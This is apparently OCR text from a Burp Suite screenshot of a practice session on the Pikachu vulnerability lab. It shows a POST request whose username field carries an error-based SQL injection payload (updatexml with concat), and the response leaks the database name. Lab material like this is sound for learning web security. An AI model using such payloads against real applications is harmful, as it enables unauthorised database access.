 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.20.73.62 ?
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 10.20.73.62
3 Content-Length: 78
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.73.62
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer:
http://10.20.73.62/pikachu/vul/sqli/sqli_iu/sqli_reg.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=es59fnap2eakv3uj57r61q4ahc
14 Connection: close
15
16 username=aaa' and
updatexml(1,concat(0x7e,database(),0x7e),1)and'&password=aaa&
sex=aaa&phonenum=aaa&email=aaa&add=aaa&submit=submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu~'
INSPECTOR ?
Query Parameters (0)
Body Parameters (7)
Request Cookies (1)
Request Headers (13)
Response Headers (9)
Done 31,432 bytes | 8 millis